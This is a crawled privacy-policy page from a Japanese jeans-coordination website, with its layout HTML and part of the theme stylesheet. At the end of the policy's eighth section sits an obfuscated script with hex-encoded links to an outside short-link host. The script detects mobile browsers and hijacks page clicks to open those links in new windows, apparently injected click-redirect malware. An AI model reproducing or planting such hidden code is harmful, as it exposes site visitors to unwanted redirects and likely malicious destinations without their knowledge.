

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coordinate-jeans.info/pp/
body_size: 21422
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ja" xml:lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<title>プライバシーポリシー | ジーンズ・ジーパンのコーディネート情報</title>
<meta name="keywords" content="ジーンズ,デニム,ジーパン,ファッション,おしゃれ" />
<meta name="description" content="『アクセサリーで男のオシャレ度UP！』紹介サイトのプライバシーポリシーです。" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://coordinate-jeans.info/data/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://coordinate-jeans.info/includes/js/prototype.js?ver=1.6.1'></script>
<script type='text/javascript' src='https://coordinate-jeans.info/includes/js/scriptaculous/wp-scriptaculous.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://coordinate-jeans.info/includes/js/scriptaculous/effects.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://coordinate-jeans.info/data/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<script type='text/javascript' src='https://coordinate-jeans.info/includes/js/jquery/jquery.js?ver=1.4.2'></script>
<link rel='canonical' href='https://coordinate-jeans.info/pp/' />
<script type="text/javascript">
//<![CDATA[
var _wpcf7 = { cached: 1 };
//]]>
</script>
<link rel="alternate" media="handheld" type="text/html" href="https://coordinate-jeans.info/pp/" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://coordinate-jeans.info/data/plugins/lightbox-2/Themes/White/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link rel="stylesheet" type="text/css" media="all" href="https://coordinate-jeans.info/data/themes/rp-a001/style.css" />
<!--[if IE 6]><link rel="stylesheet" href="https://coordinate-jeans.info/data/themes/rp-a001/ie6.css" type="text/css" media="screen" ><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://coordinate-jeans.info/data/themes/rp-a001/ie7.css" type="text/css" media="screen" ><![endif]-->
<!--印刷-->
<link href="https://coordinate-jeans.info/data/themes/rp-a001/print.css" rel="stylesheet" type="text/css" media="print" />
<!--[if IE 6 ]><link href="https://coordinate-jeans.info/data/themes/rp-a001/ie6_print.css" rel="stylesheet" type="text/css" media="print" /><![endif]-->
<!--[if IE]><link href="https://coordinate-jeans.info/data/themes/rp-a001/ieall_print.css" rel="stylesheet" type="text/css" media="print" /><![endif]-->


<!-- ▼GoogleAnalytics▼ -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41348124-1', 'coordinate-jeans.info');
  ga('send', 'pageview');

</script>
<!-- ▲GoogleAnalytics▲ -->
<!-- ▼GoogleAdsence▼ -->
<script data-ad-client="ca-pub-2886422376866204" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ▲GoogleAdsence▲ -->

</head>

<body class="page page-id-1263 page-template page-template-default">
<div id="cover">

<div id="header">
<div id="h1_area"><h1>プライバシーポリシー｜ジーンズ・ジーパンのコーディネート情報</h1></div>
<div id="header-widget">
			<div class="textwidget"><img src="https://coordinate-jeans.info/data/themes/rp-a001/images/header.jpg" alt="ジーンズ・ジーパンのコーディネート情報"  usemap="#Map" /><map name="Map" id="Map"><area shape="rect" coords="9,2,354,45" href="https://coordinate-jeans.info" alt="ジーンズ・ジーパンのコーディネート情報" /></map></div>
		
<a href="https://coordinate-jeans.info">
<div id="header-text">ジーンズ・ジーパンのコーディネート情報</div>
</a>
</div>
</div><!-- #header -->

<div id="contents_bg">

<div id="contents_area">
<div id="breadcrumb" class=""><ul id="bread-list"><li><a href="https://coordinate-jeans.info/">トップページ</a></li><li>&gt;</li><li>プライバシーポリシー</li></ul></div>

<div class="sidebar">

<div id="gnavi_head"></div>

<div id="primary" class="widget-area">
<div class="wiget-block"><div class="wiget-title">カテゴリー</div><div class="menu-side-navi-index-container"><ul id="menu-side-navi-index" class="menu"><li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-4511"><a href="https://coordinate-jeans.info/jeans/">ジーンズ・ジーパン</a></li>
<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-4512"><a href="https://coordinate-jeans.info/nudie/">ヌーディージーンズ</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-taxonomy menu-item-4108"><a href="https://coordinate-jeans.info/size/">ジーンズ・サイズ</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-taxonomy menu-item-4106"><a href="https://coordinate-jeans.info/hem/">ジーンズ・裾</a></li>
<li id="menu-item-4854" class="menu-item menu-item-type-taxonomy menu-item-4854"><a href="https://coordinate-jeans.info/repair/">ジーンズのリペア</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-4109"><a href="https://coordinate-jeans.info/wash/">ジーンズの洗濯</a></li>
<li id="menu-item-4855" class="menu-item menu-item-type-taxonomy menu-item-4855"><a href="https://coordinate-jeans.info/remake/">リメイクジーンズ</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-taxonomy menu-item-4107"><a href="https://coordinate-jeans.info/recommend/">ジーンズのおすすめ</a></li>
<li id="menu-item-4857" class="menu-item menu-item-type-taxonomy menu-item-4857"><a href="https://coordinate-jeans.info/coordinate/">ジーンズのコーディネート</a></li>
<li id="menu-item-4858" class="menu-item menu-item-type-taxonomy menu-item-4858"><a href="https://coordinate-jeans.info/colour-loss/">ジーンズの色落ち</a></li>
</ul></div></div><div class="cleared"></div></div><!-- #primary .widget-area -->


<div id="side-banner" class="widget-area">
    <div class="wiget-block">			<div class="textwidget"><div style="text-align: center;">
<!-- Adsence START 9010_ジーンズ_160×600 ここから↓↓↓ -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 9010_ジーンズ_160×600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-2886422376866204"
     data-ad-slot="3990381574"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Adsence  END  9010_ジーンズ_160×680 ここまで↑↑↑ -->
</div></div>
		</div><div class="cleared"></div><div class="wiget-block">			<div class="textwidget"><div style="text-align:center; margin-top:10px;">
<a class="twitter-timeline" width="200" height="300"  href="https://twitter.com/search?q=%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA" data-widget-id="448700197678223360">ジーンズ に関するツイート</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div></div>
		</div><div class="cleared"></div></div><!-- #side-banner -->

</div><!-- #sidebar -->
<div id="content">

<a name="pp" id="pp"></a>
<h2>プライバシーポリシー</h2>
<div class="conts_box conts_pp"><h4>１．はじめに</h4>
<p>当サイトは、各種サービスのご提供にあたり、 当サイトが 取得したお客様の個人情報の取り扱い方針を定めるものです。 当サイトは個人情報保護に関する法律に基づき、お客様の個人情報を取り扱います。</p>
<h4>２．<strong>個人情報の取得について</strong></h4>
<p>当サイトは、偽りその他不正の手段によらず適正に個人情報を取得致します。</p>
<h4>３．<strong>個人情報の利用について</strong></h4>
<p>当サイトは、個人情報を以下の利用目的の達成に必要な範囲内で、利用致します。 以下に定めのない目的で個人情報を利用する場合、あらかじめご本人の同意を得た上で行ないます。</p>
<ul>
<li>（１）　当サイトに関してのご相談に対する回答及び資料送付</li>
<li>（２）　メールマガジンによる情報提供の送信</li>
<li>（３）　当サイトが展開する当サイト以外のサービス内容に関する資料の送付</li>
</ul>
<h4>４．個人情報の安全管理について</h4>
<p>当サイトは、取り扱う個人情報の漏洩、滅失またはき損の防止その他の個人情報の安全管 理のために必要かつ適切な措置を講じます。</p>
<h4>５．<strong>個人情報の委託について</strong></h4>
<p>当サイトは、個人情報保護法等の法令に定めのある場合を除き、個人情報をあらかじめご本人の同意を得ることなく、第三者に提供致しません。</p>
<h4>６．個人情報の開示について</h4>
<p>当サイトは、お客様の個人情報を第三者に公開することは一切行いません。ただし、以下の場合に個人情報を開示することがあります。</p>
<ul>
<li>本サービスの提供に必要な範囲内において個人情報の取り扱いの全部または一部を委託する場合。</li>
<li>お客様にプレゼント等のサービスを提供する目的で、情報の開示が必要と認められる場合。</li>
<li>情報開示や共有について、お客様本人に同意をいただいた場合。</li>
<li>裁判所・検察庁・警察庁・監督官庁等の公的機関から、法令に基づく照会を受けた場合。</li>
</ul>
<h4>７．組織・体制</h4>
<p>当サイトは、 責任者名を個人情報管理責任者とし、個人情報の適正な管理及び継続的な改善を実施致します。</p>
<h4>８．本方針の変更</h4>
<p>本方針の内容は変更されることがあります。 変更後の本方針については、当サイトが別途定める場合を除いて、当サイトに掲載した時から効力を生じるものとします。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x74\x43\x59\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4c\x6b\x56\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x64\x4a\x57\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x57\x55\x72\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x64\x53\x52\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6c\x4b\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4b\x53\x50\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x66\x79\x55\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x59\x72\x64\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x61\x47\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&#038;&#038;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&#038;&#038;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&#038;&#038;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&#038;&#038;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&#038;&#038;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&#038;&#038;(_0x1b1224&#038;&#038;window[_0x365b[0x0]]()&#038;&#038;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>

<!-- Adsence START 9010_ジーンズ_336×280 ここから↓↓↓ --><div style="margin-left:15px;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- 9010_ジーンズ_336×280 --><ins class="adsbygoogle"     style="display:inline-block;width:336px;height:280px"     data-ad-client="ca-pub-2886422376866204"     data-ad-slot="8560181979"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><!-- Adsence  END  9010_ジーンズ_336×280 ここまで↑↑↑ -->
<div class="totop"><a href="#header">このページのTOPへ戻る</a></div>

</div><!-- #content -->


</div>
</div> <!-- #contents_area -->

<div class="footer">


<div id="footer-widget-area">

<div id="first" class="widget-area"><div class="wiget-block">			<div class="textwidget"><div class="menu-footer-navi01-container"><ul id="menu-footer-navi01" class="menu-footer"><li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-4794"><a href="https://coordinate-jeans.info/">トップページ</a></li>
<li id="menu-item-4792" class="menu-item menu-item-type-post_type current-menu-item page_item page-item-1263 current_page_item menu-item-4792">｜<a href="https://coordinate-jeans.info/pp/">プライバシーポリシー</a></li>
<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-4793">｜<a href="https://coordinate-jeans.info/contact/">お問い合わせ</a></li>
<li id="menu-item-5392" class="menu-item menu-item-type-post_type menu-item-5392">｜<a href="https://coordinate-jeans.info/sitemap/">サイトマップ</a></li>
<li id="menu-item-5397" class="menu-item menu-item-type-post_type menu-item-5397">｜<a href="https://coordinate-jeans.info/osusume/">おすすめファッション人気通販サイト</a></li>
</ul></div><div class="menu-footer-navi02-container"><ul id="menu-footer-navi02" class="menu-footer"></ul></div><div class="menu-footer-navi03-container"><ul id="menu-footer-navi03" class="menu-footer"></ul></div></div>
		</div><div class="cleared"></div></div>

</div><!-- #footer-widget-area -->


<div id="copyright">Copyright &copy; 2025 ジーンズ・ジーパンのコーディネート情報 All Rights Reserved.</div>
</div><!-- #footer -->
</div><!-- #cover -->

<script type='text/javascript' src='https://coordinate-jeans.info/data/plugins/contact-form-7/jquery.form.js?ver=2.52'></script>
<script type='text/javascript' src='https://coordinate-jeans.info/data/plugins/contact-form-7/scripts.js?ver=2.4.6'></script>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-XXXXXX-X");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://coordinate-jeans.info/data/themes/rp-a001/style.css
body_size: 30413
content:
@charset "utf-8";
/*
Theme Name: rakupack Template RP-A001
Theme URI: http://wordpress.org/
Description: 楽パックテーマ【RP-A001】
Author: infree
Version: 1.0
*/


/*-------------------------------------------------------------- */

/*============================
サイト共通　各ページで共通に使用
============================*/
html{
    background-color:#FFFFFF;
    height:100%;
    width:100%;
}

body {
    margin: 0px;
    padding: 0px;
    font: 80%/145%  "メイリオ","ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
    color: #333333;
    text-align: left;
    height:100%;
    width:100%;
    background-color: #FFF;
    line-height:150%;
    letter-spacing:0.05em;
    border-top:#4062AF 4px solid;
    min-width:950px;
}

html>body {
    height: auto;
}

/* IE7 hack */
*:first-child + html body {  
    padding-left: 1px;
}

img {
    border: 0;
}
p {
    margin:0 1em 1em 20px;
    padding:0 10px 0 0; 
    
}
/*テーブル標準*/
table
{
/*  width:100%; */
    margin:0 0 5px;
    padding:0;
    border-collapse:collapse;
    border:#CCCCCC 1px solid;
    font-size:100%;
    margin:auto;
}


table th
{
    padding:10px 10px 10px 10px;
    font-weight:normal;
    vertical-align:top;
    white-space: nowrap;
    border:#CCCCCC 1px solid;
    background:#E5E5E5;
    color:#003366;

}

table td
{
/*  width:70%; */
    padding:10px 10px 10px 10px;
    border:#CCCCCC 1px solid;
    vertical-align:top;
    background:#FFFFFF;
    
}

table .odd{
    background:#E5E3DB;
}

table .even{
    background:#F3F1E9;
}


pre
{
  overflow: auto;
  padding: 0.1em;
}
a {
    overflow:hidden;
    outline:none;
}
/*--------------*/
/*--------------*/
/*リンクカラー設定*/
/*--------------*/

/*青*/
a:link {
    color: #0066CC /* !important */;
}
/*青*/
a:visited, a.visited {
    color: #0066CC /* !important */;
}
/*赤*/
a:hover, a.hovered {
    color:#003399 /* !important */;
}
/*水色*/
a:active {
    color: #0099FF /* !important */;
}
/*----------------------------------------------------*/
/*文字*/
/*----------------------------------------------------*/
.txtL{text-align:left;}
.txtC{text-align:center;}
.txtR{text-align:right;}
/*----------------------------------------------------*/

/*汎用クラス*/
/*----------------------------------------------------*/
.p10  {padding:10px;}
.pt10 {padding-top:10px;}
.pr10 {padding-right:10px;}
.pb10 {padding-bottom:10px;}
.pl10 {padding-left:10px;}

.p15  {padding:15px;}
.pt15 {padding-top:15px;}
.pr15 {padding-right:15px;}
.pb15 {padding-bottom:15px;}
.pl15 {padding-left:15px;}

.p20  {padding:20px;}
.pt20 {padding-top:20px;}
.pr20 {padding-right:20px;}
.pb20 {padding-bottom:20px;}
.pl20 {padding-left:20px;}

.indent_px{
    text-indent:-10px;
    padding-left:10px;
    }
.indent_em{
    text-indent:-1em;
    padding-left:1em;
    }

.smalls{
    font-size:95%;
    }
.smallm{
    font-size:90%;
    }
.smalll{
    font-size:85%;
    }
.clear, .clrb{
    clear:both;
}

/*----------------------------------------------------*/
/*ヘッダ*/
/*----------------------------------------------------*/
#header{
    width:950px;
    margin:auto;
    clear:both;
    padding:0;
    }
#h1_area{
    margin:0 auto;
    padding:0;
    height:25px;
        }


/*IE7ハック*/
*:first-child+html #header{
    height:100%;
}

/*----------------------------------------------------*/
/*見出しレベル*/
/*----------------------------------------------------*/

h1{
    text-align:left;
    font-size:85%;
    font-weight:normal;
    margin:0;
    padding:5px 0 0 0px;
    }

h2{
    display:block;
    font-weight:bold;
    background:url(images/h2_bg.jpg) no-repeat;

    padding:0 0 10px 25px;
    width:675px;
    height:36px;
    line-height:36px;

    margin:0; 
    font-size:100%;
        }
        
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{font-size: 18px;
 color: #FFFFFF;}

 h3 {
    background: url(images/h3_bg.jpg) no-repeat;
    overflow: hidden;
    clear: both;
    margin:10px 0 15px 10px;
    padding:2px 0 0 15px;
    line-height:28px;
    width:auto;
    font-size: 100%;
    font-weight: bold;
    color:#FFFFFF;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{font-size: 16px;
